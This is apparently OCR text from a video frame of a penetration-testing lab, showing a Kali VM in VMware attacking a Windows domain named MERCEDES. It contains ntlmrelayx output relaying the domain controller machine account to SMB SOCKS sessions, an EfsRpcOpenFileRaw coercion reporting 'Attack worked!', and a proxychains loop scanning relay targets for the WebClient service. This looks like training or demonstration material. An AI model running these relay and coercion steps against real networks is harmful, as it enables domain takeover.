 Clone of Kali-64-2022-BARE MASTER TEMPLATE - VMware Workstation
File Edit View VM Tabs Help
Pfsense DC1 2019 DOM DC2 2019 Clone of Kali-64-2022-BARE ...
Applications Places Terminal Wed Sep 7 10:17
root@kali: ~/Desktop/tools/Responder
[*] Authenticating against smb://192.168.1.200 as MERCEDES/DC-MERCEDES$ SUCCEED
[*] SOCKS: Adding MERCEDES/DC-MERCEDES$@192.168.1.200(445) to active SOCKS connection.
Enjoy
[*] SMBD-Thread-7: Connection from MERCEDES/DC-MERCEDES$@192.168.1.7 controlled, but t
here are no more targets left!
ntlmrelayx> socks
Protocol Target Username AdminStatus Port
-------- ------------- --------------------- ----------- ----
SMB 192.168.1.205 MERCEDES/DC-MERCEDES$ FALSE 445
SMB 192.168.1.200 MERCEDES/DC-MERCEDES$ FALSE 445
ntlmrelayx>
root@kali: ~
[+] Connected!
[+] Binding to c681d488-d850-11d0-8c52-00c04fd90f7e
[+] Successfully bound!
[-] Sending EfsRpcOpenFileRaw!
[+] Got expected ERROR_BAD_NETPATH exception!!
[+] Attack worked!
(root㉿kali)-[~]
# for s in $(cat /tmp/relaylist.txt); do proxychains webclientservicescanner MERCEDES/DC-MERCEDE
S\$@$s -dc-ip 192.168.1.8 -no-pass -no-validation ; done
root@kali: ~
(root㉿kali)-[~]
#
root@kali: ~/Desktop/tools/WebclientServiceScanner
(root㉿kali)-[~/Desktop/tools/WebclientServiceScanner]
#
root@kali: ~
(root㉿kali)-[~]
#
root@kali: ~/Desktop/tools/WebclientServiceScanner
(root㉿kali)-[~/Desktop/tools/WebclientServiceScanner]
#
Activate Windows
Go to Settings to activate Windows.
0:01:36 0:03:26
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
10 30
10:17 AM
9/7/2022